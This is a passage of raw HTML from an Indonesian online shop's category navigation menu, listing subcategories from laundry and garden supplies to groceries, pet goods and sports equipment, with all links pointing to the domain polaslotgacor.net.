Setrika","childCategoryUrl":"https://polaslotgacor.net/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://polaslotgacor.net/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://polaslotgacor.net/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://polaslotgacor.net/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://polaslotgacor.net/tempat-sampah/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_8"><a href="https://polaslotgacor.net/beli-perawatan-rumah/"><span>Perkakas &amp; Perbaikan Rumah</span></a><script type="text" class="J_data_8_7">[{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://polaslotgacor.net/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://polaslotgacor.net/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://polaslotgacor.net/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://polaslotgacor.net/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://polaslotgacor.net/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://polaslotgacor.net/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://polaslotgacor.net/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://polaslotgacor.net/lampu-penerangan-tempat-kerja/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_9"><a href="https://polaslotgacor.net/Kebun &amp; Luar Ruangan/"><span>Kebun &amp; Luar Ruangan</span></a><script type="text" class="J_data_8_8">[{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://polaslotgacor.net/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://polaslotgacor.net/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://polaslotgacor.net/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://polaslotgacor.net/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://polaslotgacor.net/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://polaslotgacor.net/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://polaslotgacor.net/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://polaslotgacor.net/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_10"><a href="https://polaslotgacor.net/beli-alat-tulis-kerajinan/"><span>Alat Tulis &amp; Kerajinan</span></a><script type="text" class="J_data_8_9">[{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://polaslotgacor.net/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://polaslotgacor.net/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://polaslotgacor.net/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://polaslotgacor.net/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://polaslotgacor.net/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://polaslotgacor.net/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://polaslotgacor.net/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://polaslotgacor.net/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://polaslotgacor.net/beli-pensil-2/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_11"><a href="https://polaslotgacor.net/beli-media-musik-dan-buku/"><span>Media, Musik &amp; Buku</span></a><script type="text" class="J_data_8_10">[{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://polaslotgacor.net/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://polaslotgacor.net/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://polaslotgacor.net/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://polaslotgacor.net/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://polaslotgacor.net/film/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10"><li class="lzd-site-menu-sub-item" data-cate="cate_10_1"><a href="https://polaslotgacor.net/beli-minuman/"><span>Minuman</span></a><script type="text" class="J_data_9_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://polaslotgacor.net/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://polaslotgacor.net/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://polaslotgacor.net/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://polaslotgacor.net/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://polaslotgacor.net/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://polaslotgacor.net/beli-sirup/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_2"><a href="https://polaslotgacor.net/shop-Bahan-Utama-Pelengkap-Masakan"><span>Bahan &amp; Bumbu Masakan</span></a><script type="text" class="J_data_9_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://polaslotgacor.net/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://polaslotgacor.net/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://polaslotgacor.net/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://polaslotgacor.net/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://polaslotgacor.net/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://polaslotgacor.net/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://polaslotgacor.net/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://polaslotgacor.net/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://polaslotgacor.net/shop-Pasta/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_3"><a href="https://polaslotgacor.net/shop-Cokelat-Camilan-Permen/"><span>Cokelat, Camilan &amp; Permen</span></a><script type="text" class="J_data_9_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://polaslotgacor.net/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://polaslotgacor.net/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://polaslotgacor.net/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://polaslotgacor.net/shop-Manisan/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_4"><a href="https://polaslotgacor.net/beli-makanan-sarapan"><span>Makanan Sarapan, Sereal &amp; Selai</span></a><script type="text" class="J_data_9_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://polaslotgacor.net/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://polaslotgacor.net/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://polaslotgacor.net/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://polaslotgacor.net/shop-bar/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_5"><a href="https://polaslotgacor.net/beli-makanan-minuman-hasil-segar"><span>Buah &amp; Sayur</span></a><script type="text" class="J_data_9_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-sayuran-segar/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_6"><a href="https://polaslotgacor.net/shop-kebutuhan-rumah-tangga"><span>Kebutuhan Rumah Tangga</span></a><script type="text" class="J_data_9_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://polaslotgacor.net/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-cucian/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_7"><a href="https://polaslotgacor.net/shop-makanan-hewan"><span>Makanan Hewan Peliharaan</span></a><script type="text" class="J_data_9_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://polaslotgacor.net/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://polaslotgacor.net/jual-makanan-anjing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_8"><a href="https://polaslotgacor.net/shop-aksesoris-hewan"><span>Aksesoris Hewan Peliharaan</span></a><script type="text" class="J_data_9_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://polaslotgacor.net/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://polaslotgacor.net/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://polaslotgacor.net/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://polaslotgacor.net/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://polaslotgacor.net/beli-alat-latih-olahraga-anjing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_9"><a href="https://polaslotgacor.net/shop-kesehatan-hewan-peliharaan"><span>Kesehatan Hewan Peliharaan</span></a><script type="text" class="J_data_9_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://polaslotgacor.net/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-kutu-anjing/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11"><li class="lzd-site-menu-sub-item" data-cate="cate_11_1"><a href="https://polaslotgacor.net/baju-olahraga-pria/"><span>Baju Olahraga Pria</span></a><script type="text" class="J_data_10_0">[{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://polaslotgacor.net/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://polaslotgacor.net/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://polaslotgacor.net/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://polaslotgacor.net/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://polaslotgacor.net/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://polaslotgacor.net/gym-tote-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_2"><a href="https://polaslotgacor.net/pakaian-olahraga-wanita/"><span>Baju Olahraga Wanita</span></a><script type="text" class="J_data_10_1">[{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://polaslotgacor.net/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://polaslotgacor.net/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://polaslotgacor.net/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://polaslotgacor.net/gym-tote-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_3"><a href="https://polaslotgacor.net/sepatu-dan-pakaian-olahraga-pria/"><span>Sepatu Olahraga Pria</span></a><script type="text" class="J_data_10_2">[{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://polaslotgacor.net/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-jalan-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_4"><a href="https://polaslotgacor.net/sepatu-dan-pakaian-olahraga-wanita/"><span>Sepatu Olahraga Wanita</span></a><script type="text" class="J_data_10_3">[{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-jalan-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_5"><a href="https://polaslotgacor.net/camping-dan-hiking/"><span>Camping dan Hiking</span></a><script type="text" class="J_data_10_4">[{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://polaslotgacor.net/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://polaslotgacor.net/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://polaslotgacor.net/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://polaslotgacor.net/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://polaslotgacor.net/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://polaslotgacor.net/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://polaslotgacor.net/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://polaslotgacor.net/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://polaslotgacor.net/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://polaslotgacor.net/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://polaslotgacor.net/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://polaslotgacor.net/panjat-tebing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_6"><a href="https://polaslotgacor.net/jual-peralatan-memancing/"><span>Peralatan Memancing</span></a><script type="text" class="J_data_10_5">[{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://polaslotgacor.net/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://polaslotgacor.net/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://polaslotgacor.net/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://polaslotgacor.net/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-memancing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_7"><a href="https://polaslotgacor.net/olahraga-sepeda/"><span>Olahraga Sepeda</span></a><script type="text" class="J_data_10_6">[{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://polaslotgacor.net/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://polaslotgacor.net/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://polaslotgacor.net/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://polaslotgacor.net/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepeda-anak-laki-laki/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_8"><a href="https://polaslotgacor.net/olahraga-air/"><span>Olahraga Air</span></a><script type="text" class="J_data_10_7">[{"childCategoryName":"Kapal","childCategoryUrl":"https://polaslotgacor.net/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://polaslotgacor.net/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://polaslotgacor.net/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://polaslotgacor.net/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://polaslotgacor.net/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-olahraga-air/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_9"><a href="https://polaslotgacor.net/latihan-dan-fitness/"><span>Gym, Yoga &amp; Fitness</span></a><script type="text" class="J_data_10_8">[{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://polaslotgacor.net/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://polaslotgacor.net/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://polaslotgacor.net/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://polaslotgacor.net/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://polaslotgacor.net/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://polaslotgacor.net/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://polaslotgacor.net/temporary-url-sport-catl3-1/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_10"><a href="https://polaslotgacor.net/olahraga-raket/"><span>Olahraga Raket</span></a><script type="text" class="J_data_10_9">[{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://polaslotgacor.net/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://polaslotgacor.net/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://polaslotgacor.net/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://polaslotgacor.net/squash/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_11"><a href="https://polaslotgacor.net/shop-perlengkapan-olah-raga/"><span>Perlengkapan Olahraga</span></a><script type="text" class="J_data_10_10">[{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://polaslotgacor.net/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://polaslotgacor.net/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://polaslotgacor.net/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://polaslotgacor.net/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://polaslotgacor.net/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://polaslotgacor.net/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://polaslotgacor.net/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://polaslotgacor.net/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://polaslotgacor.net/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://polaslotgacor.net/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://polaslotgacor.net/jual-peralatan-cheerleading/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_12"><a href="https://polaslotgacor.net/sepak-bola/"><span>Perlengkapan Sepak Bola</span></a><script type="text" class="J_data_10_11">[{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://polaslotgacor.net/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://polaslotgacor.net/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://polaslotgacor.net/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan 